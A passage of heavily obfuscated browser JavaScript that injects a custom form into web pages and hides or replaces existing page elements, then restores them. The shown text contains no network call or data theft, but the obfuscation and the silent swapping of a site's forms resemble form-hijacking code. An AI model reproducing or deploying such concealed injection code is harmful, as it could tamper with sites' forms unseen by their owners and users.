_0x191d52(_0x39b8e9,_0xf24831-_0x48a5f4._0x1d0b82,_0xf24831-_0x48a5f4._0x6b9e12,_0x527d96-_0x48a5f4._0x25ff53)}function _0x1d62da(_0x49a2cb,_0x3c3cfe,_0x4e0d2a,_0x484cfa){return _0x129ee8(_0x49a2cb-0x3d,_0x49a2cb-_0x54b72c._0x9672ee,_0x3c3cfe,_0x484cfa-0x5a)}if(_0x4558f2[_0x2681af(_0x5b2462._0x40ee80,_0x5b2462._0x2e0ecf,_0x5b2462._0x293966,_0x5b2462._0x5ac951)](_0x4558f2[_0x1d62da(0x456,-0x14a,0x4ff,_0x5b2462._0x2f434b)],_0x1d62da(_0x5b2462._0x4bee3b,0x15d,0x25b,0x513)))_0x176017[_0x1d62da(0xd86,0xb01,_0x5b2462._0x53e860,_0x5b2462._0x27847f)]&&(_0x4558f2.grzfo(_0x4558f2[_0x2681af(_0x5b2462._0x4517a2,0x833,_0x5b2462._0x1860d2,0x868)],_0x4558f2[_0x2681af(_0x5b2462._0x4bb547,_0x5b2462._0xafe8d4,0xbad,_0x5b2462._0x4a7531)])?console[_0x2681af(0x8e6,_0x5b2462._0x5ec97e,0x568,0x82b)](_0x1d62da(0x6f9,_0x5b2462._0x2e23bd,0xc90,_0x5b2462._0x4a3c32)+'Removing\x20o'+_0x1d62da(_0x5b2462._0x1e1297,_0x5b2462._0x1a293b,0xf3e,_0x5b2462._0xba53b9)+_0x2681af(-0x1c,_0x5b2462._0x48ffe8,_0x5b2462._0x5c2a61,0x35)+_0x1d62da(_0x5b2462._0x424766,_0x5b2462._0xc065a7,_0x5b2462._0x1ad7b8,_0x5b2462._0x252de0),_0x51e954.id):(_0x4558f2[_0x1d62da(_0x5b2462._0x437d61,0xf83,_0x5b2462._0x4bc6bb,_0x5b2462._0xbdc99)](_0x525cb0,_0x3a4d64),_0x3db291=null,_0x12f03b[_0x2681af(0xbc6,0x1108,_0x5b2462._0x52422f,0x1413)]&&_0x39f8f7[_0x2681af(0x2d1,_0x5b2462._0x4dfb7e,0x509,0x3b4)](_0x4558f2[_0x1d62da(_0x5b2462._0x10d867,_0x5b2462._0x4517a2,_0x5b2462._0x5a491b,_0x5b2462._0x415c8a)]))),_0xf12675[_0x2681af(0xfa7,_0x5b2462._0x1d0f37,0xc42,_0x5b2462._0x30991e)]();else{if(_0x184116[_0x2681af(0xb42,0x57f,0x7b1,0x6d9)+'te'](_0x2681af(_0x5b2462._0x53b01a,_0x5b2462._0x3ff19c,0xf10,_0x5b2462._0x2559ab)+'stom-form'))return;_0x4558f2[_0x1d62da(_0x5b2462._0x4889f7,_0x5b2462._0x37e7de,_0x5b2462._0x19d9fd,0xbc4)](_0x411bf5.style[_0x1d62da(_0x5b2462._0x1b5e28,0xbdd,0xf20,0xb7c)],_0x4558f2.TcSPT)&&(_0x17eba5[_0x2681af(0x8ae,_0x5b2462._0x4aba4c,_0x5b2462._0x9aaac0,_0x5b2462._0x13282e)][_0x2681af(_0x5b2462._0x13c297,0xfa4,0xaea,0x11ea)]='',_0x135357[_0x1d62da(_0x5b2462._0x4c8684,_0x5b2462._0x5e58d3,_0x5b2462._0xf3ecda,_0x5b2462._0x532fd1)][_0x1d62da(_0x5b2462._0x1f0d94,_0x5b2462._0x4aacae,0x4c7,0x7ce)]='',_0x3e8c15[_0x2681af(_0x5b2462._0x2783e9,0xb66,0x507,0x873)][_0x1d62da(0x511,0x27c,_0x5b2462._0x3136e7,0x50e)]='')}});const _0x30bc62=_0x1deb50[_0x191d52(0x91e,0x41f,0x75f,_0x1b8dc3._0x4dccd0)][_0x129ee8(_0x1b8dc3._0x54a7b8,_0x1b8dc3._0x5f108b,0x71b,_0x1b8dc3._0x2c30a0)+_0x191d52(0x7be,0x493,_0x1b8dc3._0x4c306f,_0x1b8dc3._0x185cb9)](_0x50c6e4[_0x191d52(_0x1b8dc3._0x4a37a7,-_0x1b8dc3._0x4110ed,_0x1b8dc3._0x476ca9,-0x151)]);_0x30bc62[_0x191d52(0x321,0x430,-_0x1b8dc3._0x45f2f6,_0x1b8dc3._0x510f4c)](_0x3caad4=>{const _0x5a0e7b={_0x4f3997:0xf6,_0x47be43:0x1a7},_0x97f2ff={};function _0x33d5b9(_0x162836,_0x4c52e7,_0x463d96,_0x330da7){return _0x191d52(_0x4c52e7,_0x4c52e7-_0x3f77d0._0x549135,_0x463d96-_0x3f77d0._0x2262c6,_0x330da7-0x6b)}function _0x39f7e5(_0x28abeb,_0x98b635,_0x4fba93,_0x201680){return _0x191d52(_0x98b635,_0x98b635-_0x5a0e7b._0x4f3997,_0x4fba93- -0xf8,_0x201680-_0x5a0e7b._0x47be43)}_0x97f2ff[_0x33d5b9(0x7d,0x6aa,_0x37c4b9._0x559d15,0x346)]=_0x50c6e4[_0x33d5b9(0x55b,_0x37c4b9._0x4f272a,_0x37c4b9._0x505103,_0x37c4b9._0x1b11a5)],_0x97f2ff.JkQCk=_0x33d5b9(_0x37c4b9._0x1a5ad5,_0x37c4b9._0x43f047,0xb55,_0x37c4b9._0x332ca9)+_0x39f7e5(0x157,-_0x37c4b9._0x593d28,_0x37c4b9._0x2dab7b,0x519)+_0x39f7e5(0x185,0x5be,_0x37c4b9._0x1387ac,0x106)+_0x39f7e5(_0x37c4b9._0x3124c8,0x2db,_0x37c4b9._0xae3d5,_0x37c4b9._0x313ba4)+_0x33d5b9(_0x37c4b9._0x1ca894,0x41e,_0x37c4b9._0x94054b,0xec5)+_0x33d5b9(_0x37c4b9._0x117c2c,0x5de,_0x37c4b9._0x1b8500,0x724)+_0x33d5b9(0x105b,0xe9b,0xa6c,_0x37c4b9._0x4a24d4)+'__dropdown'+_0x39f7e5(0xfaf,0x65a,_0x37c4b9._0x12c6f2,_0x37c4b9._0x2ed4eb);const _0x57cd2e=_0x97f2ff;if(_0x50c6e4[_0x33d5b9(_0x37c4b9._0x52bce3,_0x37c4b9._0x337208,0x551,_0x37c4b9._0xaac8a)](_0x3caad4,_0x1deb50)&&_0x3caad4[_0x39f7e5(_0x37c4b9._0x3f390a,_0x37c4b9._0x1aa484,0x4f6,0x2d6)].display===_0x50c6e4[_0x33d5b9(_0x37c4b9._0x39bf4c,0x31b,_0x37c4b9._0x50de5c,_0x37c4b9._0x1d19cb)]){if(_0x50c6e4[_0x33d5b9(_0x37c4b9._0x5a38bd,-_0x37c4b9._0x55c65c,0x305,_0x37c4b9._0x1bc949)](_0x50c6e4.PNuXn,_0x50c6e4[_0x33d5b9(_0x37c4b9._0x12e7d0,_0x37c4b9._0x3e77ff,0x67e,0x26f)])){const _0x4f9b7a=_0x57cd2e[_0x39f7e5(-0x29,_0x37c4b9._0x2df4cd,_0x37c4b9._0x4947c2,-_0x37c4b9._0x254733)],_0x4aedf6=_0x57cd2e[_0x33d5b9(-_0x37c4b9._0x2e8c65,0x90d,0x3d4,-0x291)],_0x1df189=_0x39b88c[_0x39f7e5(0xe0d,_0x37c4b9._0x4bae87,_0x37c4b9._0xe64f1d,_0x37c4b9._0x31a214)](_0x4aedf6);if(_0x1df189){const _0x544e5a=_0x1df189['querySelec'+_0x33d5b9(_0x37c4b9._0x5bfad6,_0x37c4b9._0x2f069d,0x69e,_0x37c4b9._0x2ccbc9)](_0x4f9b7a);if(_0x544e5a)return _0x544e5a}const _0x3d6459=_0x561a28['parentElem'+_0x39f7e5(_0x37c4b9._0x4455c7,-_0x37c4b9._0x1395aa,0x1a7,0x3bb)];if(_0x3d6459){const _0x29734e=_0x3d6459[_0x33d5b9(0xbbd,_0x37c4b9._0xe434ed,0xb33,_0x37c4b9._0x1a7cfa)+_0x39f7e5(0x8e8,_0x37c4b9._0x7b7e6d,_0x37c4b9._0x62cf25,-_0x37c4b9._0x35c56f)](_0x4f9b7a);if(_0x29734e)return _0x29734e}return null}else{const _0x328698=_0x50c6e4[_0x33d5b9(0x153,_0x37c4b9._0x1ab3ee,0x2ff,_0x37c4b9._0x4fcb95)][_0x39f7e5(-0x20d,0x570,-0x7c,0x166)]('|');let _0x739f17=0x176f+-0x140+-0x162f;while(!![]){switch(_0x328698[_0x739f17++]){case'0':_0x3caad4[_0x33d5b9(0x438,_0x37c4b9._0x40c6ed,_0x37c4b9._0x11ace3,_0x37c4b9._0x55bcba)+_0x33d5b9(_0x37c4b9._0x25fed7,0xf42,_0x37c4b9._0xe6c46d,_0x37c4b9._0x5ac4c0)](_0x33d5b9(_0x37c4b9._0x4f37e8,_0x37c4b9._0x5bb697,0x88f,_0x37c4b9._0x36cf93)+_0x39f7e5(_0x37c4b9._0x182782,_0x37c4b9._0x280d8b,_0x37c4b9._0x1bbc09,_0x37c4b9._0xab216)+_0x33d5b9(_0x37c4b9._0x2c47f2,0x123c,0xc72,0x6db));continue;case'1':_0x3caad4[_0x39f7e5(0x24c,0x355,_0x37c4b9._0x369e8b,_0x37c4b9._0x1b29b4)][_0x39f7e5(0x728,_0x37c4b9._0x408a01,0x223,-0x295)]='';continue;case'2':_0x3caad4[_0x39f7e5(_0x37c4b9._0xb584b5,_0x37c4b9._0x365e06,0x4f6,0x109)].visibility='';continue;case'3':_0x3caad4[_0x39f7e5(0x1f0,0x4e9,_0x37c4b9._0x461bbf,_0x37c4b9._0x449618)]['pointerEve'+_0x39f7e5(_0x37c4b9._0xb49431,-_0x37c4b9._0x128c4f,0x185,-0x31e)]='';continue;case'4':_0x3caad4[_0x39f7e5(-_0x37c4b9._0x30eef3,_0x37c4b9._0x2a33b3,0x4f6,0x2f)][_0x33d5b9(_0x37c4b9._0x29ee95,_0x37c4b9._0x2c6661,_0x37c4b9._0xb08a59,0xa27)]='';continue;case'5':_0x3caad4[_0x39f7e5(_0x37c4b9._0x109fc3,_0x37c4b9._0x523a83,_0x37c4b9._0x3a9435,0x23f)][_0x33d5b9(0xb24,0x8cf,0x668,0x437)]='';continue;case'6':_0x3caad4[_0x33d5b9(_0x37c4b9._0x16659b,-_0x37c4b9._0x464806,_0x37c4b9._0x11ace3,0x1de)+_0x33d5b9(_0x37c4b9._0x5db4b9,_0x37c4b9._0x5cf3a8,0xab7,0x61b)](_0x50c6e4[_0x39f7e5(0xb55,0x18d,_0x37c4b9._0x5f3322,0x3ac)]);continue;case'7':_0x3caad4[_0x39f7e5(0x647,_0x37c4b9._0x40e18c,_0x37c4b9._0x369e8b,0x6b2)][_0x39f7e5(_0x37c4b9._0x17104e,0x7ec,0x7f5,_0x37c4b9._0x266390)]='';continue;case'8':_0x176017[_0x33d5b9(0xde2,0x1232,_0x37c4b9._0x85e182,0x726)]&&console[_0x39f7e5(0x619,_0x37c4b9._0x1b866d,_0x37c4b9._0x5c8ecb,0x18f)](_0x33d5b9(_0x37c4b9._0x10d8e8,0xa8f,_0x37c4b9._0x74c428,0xd2a)+'Restored\x20o'+'ld\x20replace'+'d\x20element');continue}break}}}})}if(_0x1deb50){if(_0x50c6e4.YQXvF(_0x50c6e4.fNnJk,_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5a9f42,0x600,0xab9,_0x1b8dc3._0x23c9d8)]))_0x25e322[_0x129ee8(0xcf5,0xbe6,_0x1b8dc3._0x12b21f,_0x1b8dc3._0x47c0ef)]&&_0x173777[_0x191d52(0x2b0,0x7e5,0x284,0x3ba)](_0x4558f2.qMHJo),_0x4558f2[_0x191d52(_0x1b8dc3._0x36c2a2,0xa5c,0xac7,_0x1b8dc3._0x538070)](_0x3fe2de,_0xa95cb1,0x20bc*-0x1+-0x1115*0x1+0x32fd);else{const _0x498f43=_0x50c6e4.IuIkq(_0x50c6e4.uzcTH+_0x51e954.id,'_')+Math[_0x191d52(_0x1b8dc3._0x4b5b4e,_0x1b8dc3._0x5c99b9,0x7d0,_0x1b8dc3._0x1a6f8f)]()[_0x129ee8(0x12f,0x77a,0xb84,_0x1b8dc3._0x246626)](0xb18*0x2+0x967*0x4+-0x8*0x775)[_0x191d52(_0x1b8dc3._0xbfb9d2,-_0x1b8dc3._0x1fb38f,_0x1b8dc3._0x54835f,-_0x1b8dc3._0x2b1ebd)](0x262+-0x112b*-0x2+0x25*-0xfe,-0x119b*0x2+-0x1890+0xa*0x5fb);_0x1deb50[_0x191d52(-0x1e3,0x537,_0x1b8dc3._0x360886,_0x1b8dc3._0x32b655)+'te']('data-gw-te'+_0x191d52(0x2bd,-0x254,0x20d,_0x1b8dc3._0x419af0),_0x498f43);const _0x16d88d={};_0x16d88d[_0x191d52(0x487,_0x1b8dc3._0x4d9537,0xaa9,_0x1b8dc3._0x2f359f)]=_0x498f43,_0x16d88d.display=_0x1deb50[_0x191d52(0x86a,0x4c,_0x1b8dc3._0x6d7794,0x604)].display||'',_0x16d88d[_0x191d52(0x15,0xc35,0x5b2,0x2ef)]=_0x1deb50[_0x129ee8(0x440,0x644,_0x1b8dc3._0xc9c0d1,0x8e2)][_0x129ee8(0x16c,0x608,0x995,0xba5)]||'',_0x7bf326[_0x129ee8(0x40b,-_0x1b8dc3._0xe9db4b,_0x1b8dc3._0x55ca83,-_0x1b8dc3._0x1f8d06)](_0x51e954.id,_0x16d88d)}}const _0x33e6b6=document[_0x191d52(_0x1b8dc3._0x1beb60,_0x1b8dc3._0x440072,0x1c2,-_0x1b8dc3._0x3f99f9)+_0x191d52(0x81b,_0x1b8dc3._0x299ef6,_0x1b8dc3._0x23f226,0x157)](_0x50c6e4[_0x129ee8(_0x1b8dc3._0x4dd310,0xb11,_0x1b8dc3._0x1c28f6,0xc36)]);_0x33e6b6['setAttribu'+'te'](_0x191d52(0xa89,0x66d,0x8e7,0xc08)+_0x191d52(_0x1b8dc3._0x43f790,0x5b,0x2a0,0x6d0),_0x51e954.id),_0x33e6b6['setAttribu'+'te']('data-injec'+'ted-form',_0x50c6e4[_0x129ee8(_0x1b8dc3._0x234927,0x34a,_0x1b8dc3._0x3001f1,0x64b)]),_0x33e6b6[_0x129ee8(0x571,_0x1b8dc3._0x3b81d3,0x4ce,0xd41)][_0x129ee8(_0x1b8dc3._0x2f64a2,_0x1b8dc3._0x2ce797,0x967,_0x1b8dc3._0x5a8146)](_0x50c6e4[_0x191d52(0x889,-0xbc,_0x1b8dc3._0x58754f,0x13e)]),_0x33e6b6.innerHTML=_0x50c6e4[_0x191d52(_0x1b8dc3._0xceb138,_0x1b8dc3._0x260cd4,_0x1b8dc3._0x35ed70,-0xe6)](_0x2e3a16,_0x51e954);switch(_0x51e954[_0x129ee8(_0x1b8dc3._0x33941c,-_0x1b8dc3._0x1fa0b3,-_0x1b8dc3._0x31046b,0x1e6)]){case _0x50c6e4[_0x129ee8(_0x1b8dc3._0x29f23d,-_0x1b8dc3._0x4b6952,0x293,0xc9)]:_0x1deb50[_0x129ee8(0x5c4,0x644,_0x1b8dc3._0x468d11,_0x1b8dc3._0x44d75b)][_0x191d52(0x396,_0x1b8dc3._0x334737,0x119,_0x1b8dc3._0x5da4a7)]=(_0x1deb50[_0x191d52(0x865,_0x1b8dc3._0x24002e,_0x1b8dc3._0x5f01d2,0x3af)].cssText||'')+_0x50c6e4[_0x129ee8(_0x1b8dc3._0x11cacd,0x663,_0x1b8dc3._0x11d5b5,0x3)],_0x1deb50[_0x191d52(_0x1b8dc3._0x2f1c3b,0x83f,0x2be,-_0x1b8dc3._0x198ab7)+'te'](_0x50c6e4.yGTlh,'true'),_0x1deb50[_0x191d52(0xd5e,_0x1b8dc3._0x13db29,_0x1b8dc3._0x451863,0x4a5)]['insertBefo'+'re'](_0x33e6b6,_0x1deb50);break;case'replace-si'+_0x191d52(_0x1b8dc3._0x5a6a62,0xe86,_0x1b8dc3._0x3b43a8,_0x1b8dc3._0x4d4e8b):_0x1deb50.style[_0x129ee8(0xe3f,0xa82,0xfe1,_0x1b8dc3._0x10e14d)]=_0x50c6e4[_0x191d52(_0x1b8dc3._0x2d53d4,-_0x1b8dc3._0x33a416,-0x87,-_0x1b8dc3._0x3a1634)],_0x1deb50[_0x191d52(_0x1b8dc3._0x51f6cf,_0x1b8dc3._0x1d0de8,_0x1b8dc3._0x360886,_0x1b8dc3._0x396fbd)+'te'](_0x50c6e4[_0x191d52(_0x1b8dc3._0x439d83,_0x1b8dc3._0x5e1eff,_0x1b8dc3._0x1b703d,0x7b0)],'true'),_0x1deb50[_0x191d52(_0x1b8dc3._0x416d9b,0x1d4,_0x1b8dc3._0x56400e,_0x1b8dc3._0x42726d)][_0x191d52(0x984,_0x1b8dc3._0x472f1d,_0x1b8dc3._0x9a44c9,0xa74)+'d'](_0x33e6b6);break;case _0x50c6e4[_0x129ee8(0x6b6,_0x1b8dc3._0x181623,_0x1b8dc3._0x38f13f,0xbea)]:_0x1deb50.parentNode[_0x129ee8(0x696,0x3d6,0x9dc,0x93e)+'re'](_0x33e6b6,_0x1deb50);break;case _0x50c6e4[_0x191d52(-_0x1b8dc3._0x5bcfd0,_0x1b8dc3._0x13dd50,0x241,-0x231)]:_0x1deb50.parentNode['insertBefo'+'re'](_0x33e6b6,_0x1deb50[_0x191d52(_0x1b8dc3._0x3a8bfe,0x7ac,0x17c,_0x1b8dc3._0xf1486a)+'g']);break;case _0x50c6e4[_0x191d52(0x1c0,_0x1b8dc3._0xa90e4a,0x473,0x2a5)]:_0x50c6e4[_0x191d52(0x814,_0x1b8dc3._0x2b86be,_0x1b8dc3._0x2499d7,_0x1b8dc3._0x516362)](_0x71a6ed,_0x51e954,_0x33e6b6);break;case _0x50c6e4[_0x129ee8(_0x1b8dc3._0x508a25,_0x1b8dc3._0x2e0b4a,-0xdd,_0x1b8dc3._0x7c6319)]:_0x50c6e4[_0x191d52(_0x1b8dc3._0xef389f,_0x1b8dc3._0x2a2c11,0x760,0x615)](_0x45a296,_0x51e954,_0x33e6b6,_0x1deb50);break}_0xdb97f2[_0x191d52(0xaa,-_0x1b8dc3._0x353412,-_0x1b8dc3._0x2d2590,-_0x1b8dc3._0x15c119)](_0x51e954.id,_0x33e6b6),_0x59bb1c(_0x33e6b6,_0x51e954),_0x3811f1(),_0x52d1bd(_0x33e6b6),(_0x51e954[_0x191d52(-_0x1b8dc3._0x34756d,0x2d0,-0x118,-_0x1b8dc3._0x358d58)+_0x129ee8(-_0x1b8dc3._0x5b1ed4,_0x1b8dc3._0x494fc1,-0x396,0x11)]||_0x50c6e4[_0x129ee8(0x4b7,_0x1b8dc3._0x3a1acc,-_0x1b8dc3._0x2f9a90,_0x1b8dc3._0x5b0217)](_0x51e954[_0x191d52(-0x21a,-0x659,-_0x1b8dc3._0x4bb6b6,0x4ba)],_0x50c6e4[_0x129ee8(0x530,-_0x1b8dc3._0x505c59,0x260,_0x1b8dc3._0x620f9f)])||_0x50c6e4[_0x191d52(_0x1b8dc3._0x7b4813,0x5eb,0x3fc,_0x1b8dc3._0x34d381)](_0x51e954[_0x129ee8(-0x33e,-_0x1b8dc3._0x1fa0b3,-0x447,0x311)],_0x50c6e4[_0x129ee8(0x5f4,_0x1b8dc3._0xb59a73,_0x1b8dc3._0x224a1d,0x6bc)]))&&_0x50c6e4[_0x191d52(0x4ea,_0x1b8dc3._0x19fae3,0x76a,_0x1b8dc3._0x228b04)](_0x23e2ff),_0x50c6e4[_0x191d52(_0x1b8dc3._0x4bdbcf,0x1ff,_0x1b8dc3._0x15c709,0x675)](_0x176017[_0x129ee8(0x5fb,_0x1b8dc3._0x1145df,_0x1b8dc3._0x3d3891,_0x1b8dc3._0x22be81)+_0x129ee8(0xd14,_0x1b8dc3._0x330044,_0x1b8dc3._0x81eeaa,_0x1b8dc3._0x51a00a)].length,_0xdb97f2[_0x191d52(0x71c,_0x1b8dc3._0x1ae706,0x18d,-0xc8)])&&_0x410c93&&(_0x50c6e4[_0x129ee8(_0x1b8dc3._0x2c0ba5,0xec,-0x374,_0x1b8dc3._0x2c9432)](clearInterval,_0x410c93),_0x410c93=null,_0x176017.debugMode&&console.log(_0x50c6e4[_0x191d52(0x3e4,0x960,_0x1b8dc3._0x140728,0x869)]))}}let _0x3add07=null,_0x342a2f=null;function _0x5da1af(){const _0x41b249={_0x5964b6:0x58c,_0x53e4a0:0x198,_0x470e44:0xbdf,_0x2b5f1d:0x11c2,_0x145d7e:0xc17,_0xa3e18b:0x6f8,_0x597a08:0xc7e,_0x78e09:0x730,_0x28cad6:0x652,_0x21c0db:0x9f8,_0x466bce:0x5a9,_0x72a964:0xa8,_0x38c71d:0x6ab,_0x1e2b9d:0x82a,_0x39d3b8:0xb97,_0x31a68b:0xb57,_0x389a15:0x539,_0x54c2a3:0xc46,_0x4eb2c3:0xce9,_0x3214c6:0xaf7,_0x3db4f7:0x108e,_0x3588c9:0x1076,_0x1900f9:0x1222,_0x34bd8f:0x530,_0x4967b8:0x11a,_0x3168f7:0xe29,_0x2ac2f8:0xf54,_0x4f4d19:0xa3a,_0x4ad634:0x3f8,_0xcbab6e:0x38b,_0x3b8848:0x70e,_0x1e9109:0x57d,_0x8cb9fc:0x1f2,_0x2f121a:0x783,_0x5b7e94:0xf53,_0x17afff:0x14b7,_0x42b23f:0xeae,_0x38d665:0xf25,_0x429fba:0xa34,_0x17dba1:0xa83,_0x4565e2:0xdb7,_0x728f3c:0xf24},_0xc6574b={_0x3ffc45:0x1d8},_0x363d9c={_0x14dfa4:0x9e8,_0x4d08a9:0x554,_0x332c5c:0x6bc,_0x319db4:0x6ec,_0x1219d8:0x9e6,_0x497654:0x1007,_0x24d963:0xa7e,_0x51f181:0xa8d,_0x5305f8:0x35d,_0xecfcee:0xb03,_0x15b644:0x5a4,_0x202967:0xf29,_0xd4be9f:0x8c5,_0x381b5b:0xcac,_0xaf3b44:0x7be,_0x2985f7:0xf9,_0x569601:0x22c,_0xdacbc1:0x1147,_0x51aa13:0xca6,_0x2286e1:0xdbd,_0x285685:0x3f6,_0xc0a4ea:0x1036,_0x3d71fd:0x33,_0x4c159f:0x1f0,_0x4f073f:0x21,_0x2b19b0:0xee,_0x4e5de2:0x31e,_0x68ff20:0x6e2,_0x25b8aa:0x747,_0x1a9cde:0x15a,_0x47eea5:0x3bc,_0xfb7814:0xa36,_0x32b088:0x140,_0x3a6e0e:0x4f1,_0x15dbeb:0x9c3,_0x860235:0x7d0,_0x312f69:0xbb,_0x144474:0xb17,_0x20bb4f:0x7a7,_0x1240e8:0xbe3,_0x424d81:0x750,_0xd9889e:0xd86,_0x3a7ce5:0x7ab,_0xe601a4:0x90b,_0x480e46:0x14c,_0x465e17:0x982,_0x49db84:0x4f1,_0x550b59:0x75,_0x594557:0x436,_0x3a759b:0x5df,_0x20dd83:0x34a,_0x3d8e64:0x436,_0x1d8839:0xc8b,_0x243444:0xc42,_0x333871:0x8ce,_0x1fad47:0xd4b,_0x39a884:0xe69,_0x567097:0xefb,_0x36faa3:0xc4b,_0x1f9741:0x477,_0x3dc491:0x936,_0x5b2571:0x67,_0x2c1f15:0x399,_0x229274:0x921,_0x34c648:0xdfa,_0x56280a:0x85e,_0x1f4dc6:0xeee,_0x5a3c05:0x9a3,_0x2c5390:0x784,_0x5ba497:0x1217,_0x1dfa6a:0xba7,_0x11e3ed:0xe72,_0x31aca8:0x4ad,_0x200e79:0x2a0,_0x55a424:0xb8c,_0x1cfcde:0x6dd,_0xd8b352:0x8d1,_0x5086a9:0x141,_0x1bcae9:0x3a5,_0x57e667:0x295,_0x3a861b:0x1478,_0x4ea924:0xcec,_0x39b015:0xe12,_0x343b62:0x7c5,_0x120794:0x392,_0x595c1d:0xa3b,_0x181ee2:0xd58,_0x54c132:0x402,_0x4fce74:0x323,_0x5e47a6:0x74d},_0x384a34={_0x28da9e:0x3bd,_0x4e00cb:0x7c,_0x14e417:0x244,_0x291e66:0x8d2,_0x57f721:0xa4c,_0x101875:0x714,_0x225f89:0x850,_0xb38498:0xd7a,_0x4b2e3f:0x860,_0x370ad:0xf11,_0xf8df86:0x5d0,_0x3ae70a:0xaf6,_0x35524b:0x5e4,_0x14f660:0x927,_0x2d0222:0x4d5},_0x3929f2={_0x4b7291:0x29,_0x47b192:0x1be},_0x10c801={_0x2560b6:0x4b4,_0x237ef2:0x5,_0x50f6af:0x509,_0x58ca4e:0x60c,_0x121160:0x1f0,_0x419d1f:0x209,_0x5b0596:0xc5,_0x490f16:0x4ca,_0x344dea:0xcd,_0x2a837d:0xcdf,_0x434f6f:0xf1a,_0x323e52:0xe0e,_0x447bf2:0xe02,_0x25ba6e:0x486,_0x3eddf1:0x4fc,_0x4995c9:0xa28,_0x45dacb:0xbba,_0x49d66c:0xde9,_0x3ef3d6:0x5a3,_0x596499:0xbc5,_0x850ecb:0x987,_0x4f804a:0x6ef,_0x2bd4e7:0xd56,_0x547f65:0x9fa,_0x53d119:0x3ed,_0x527a2c:0x49f,_0x22a862:0xfa3,_0x48b48c:0x1034,_0x1719e0:0xa58,_0x256499:0x77,_0x485df1:0x28a,_0x48e8df:0x5e0,_0x3bc237:0x5cc,_0x45f687:0x80,_0x1c1abe:0xa40,_0x46812c:0x461,_0x20af75:0x408,_0x491408:0x724,_0x1eb8bd:0x2af},_0x4b634c={_0x586bd1:0xc7},_0x224b90={_0x29c9e8:0xa54,_0x5539df:0xd50,_0x180c93:0xf47,_0x3c613c:0x707,_0x3a73cd:0x1bb,_0x183024:0xaa4,_0xdc4cd5:0xce1,_0x382078:0xf2e,_0x3d1f00:0x9b3,_0x3b7d9a:0xb42,_0x55ed4b:0xe53,_0x23afc1:0xb06,_0x102105:0xc1e,_0x181b35:0x89b,_0x4052dc:0xaf8,_0x3de8fc:0x7ce,_0x5d8632:0xa3a,_0x4e3077:0x103d,_0x45fae6:0x135b,_0x4071a5:0x10e5,_0x422150:0x11dd,_0x308fcb:0x105a,_0x406fae:0x121e,_0x34632d:0x110c,_0x5361e1:0x104d,_0x53c23e:0x8f4,_0x1a23fb:0x1048,_0x3a2ad5:0x14f4,_0x3b79a9:0xb55,_0x535f1d:0x670,_0x5a3480:0x221,_0x2836b2:0x359,_0x4d8544:0x958,_0x2da345:0xbc4,_0x1be4e8:0xf37,_0x10e559:0x50c,_0x51710f:0xa4a,_0x5af372:0x66d,_0x436a26:0xb44,_0x42ff19:0xd18},_0x7bcf00={_0x48282a:0xdd},_0xebaaf1={_0x57ab66:0x1ef,_0x5e2d6e:0x1a0},_0x2452b3={_0x57679f:0x106},_0x52f93f={_0x278550:0x872,_0x54e489:0x274},_0x5b1170={'Rwwfo':_0x50c6e4.gCTib,'hYOJr':function(_0x5824c9,_0x40573e){function _0x4cf03f(_0x4607d8,_0x4d04a8,_0x460693,_0x136ec2){return _0x5f49(_0x136ec2-0x3a5,_0x460693)}return _0x50c6e4[_0x4cf03f(_0x5e17df._0x32f500,_0x5e17df._0x3b1fda,_0x5e17df._0x3e6edc,0x93f)](_0x5824c9,_0x40573e)},'cOrNX':function(_0x2c687e,_0xf48d16){return _0x2c687e+_0xf48d16},'mHkwL':function(_0x487dc6,_0x13e740){return _0x50c6e4.ayMDY(_0x487dc6,_0x13e740)},'HKtkj':function(_0x4e4f9f,_0x52f7c0){return _0x50c6e4.ndsdH(_0x4e4f9f,_0x52f7c0)},'PGsNb':_0x50c6e4[_0x5b5743(_0x47e769._0x129cc7,0x880,0xcf9,0x76d)],'wULkH':_0x50c6e4.gafQU,'TGHgE':function(_0x222301,_0x31d54f){const _0x5a7f6b={_0x2fd532:0x17a,_0x4a439e:0x56f};function _0x24f7a8(_0x27da94,_0x246b11,_0x2bf8f9,_0x4e3b28){return _0x5b5743(_0x27da94-_0x5a7f6b._0x2fd532,_0x246b11-0x1d1,_0x246b11,_0x4e3b28-_0x5a7f6b._0x4a439e)}return _0x50c6e4[_0x24f7a8(_0x52f93f._0x278550,0xd5f,_0x52f93f._0x54e489,0x7be)](_0x222301,_0x31d54f)},'eOjGi':_0x50c6e4.oMjZX,'ZfwFb':_0x50c6e4.opgdo,'BbYDp':_0x50c6e4[_0xdb9c33(0x448,_0x47e769._0x6c89af,_0x47e769._0x42b469,_0x47e769._0x5b1c38)],'KzRBK':_0x50c6e4[_0x5b5743(0xb23,_0x47e769._0x325c9a,_0x47e769._0x4feb83,0x500)],'wVtjQ':_0x50c6e4[_0xdb9c33(0x5ce,-_0x47e769._0x4c5235,_0x47e769._0x5b74ca,_0x47e769._0x37063c)],'bcBjE':_0x50c6e4[_0x5b5743(_0x47e769._0x49bfd5,0x405,_0x47e769._0x358cc3,_0x47e769._0x65c467)],'Nwhtb':_0x50c6e4[_0xdb9c33(0x672,0xc76,0x7e9,0x9a2)],'JNuzV':_0x50c6e4[_0xdb9c33(_0x47e769._0x181142,_0x47e769._0x1101ef,0xda7,0x34d)],'kQGeu':_0xdb9c33(0x10e,0x148,0x4b5,-0x210)+_0x5b5743(-0x463,0x666,-0x7d,_0x47e769._0x1b1e11)+_0x5b5743(_0x47e769._0x117412,0x500,_0x47e769._0x57d6db,_0x47e769._0x57fe5e)+_0x5b5743(0xa52,-0x53,_0x47e769._0x173dd0,_0x47e769._0x374a28)+'sponded)','CiYlj':_0x50c6e4.HajMe,'ygPJm':_0x50c6e4.nSoNK,'FUUVy':_0x5b5743(-0x328,-_0x47e769._0x1a9157,_0x47e769._0x229fc9,0x108),'dNppQ':_0x50c6e4.xjrVN,'QSmCm':_0x50c6e4[_0x5b5743(_0x47e769._0x4755ca,_0x47e769._0x65c467,-_0x47e769._0x2d6651,_0x47e769._0x44d1f8)]};function _0x5b5743(_0x969bde,_0x5bf25f,_0x3b49c9,_0x3c7687){return _0x43f984(_0x3b49c9,_0x3c7687- -_0x54b453._0x2010a5,_0x3b49c9-_0x54b453._0x517168,_0x3c7687-_0x54b453._0xd11601)}function _0xdb9c33(_0x279c7d,_0x4dc7da,_0x4d62db,_0x2035fb){return 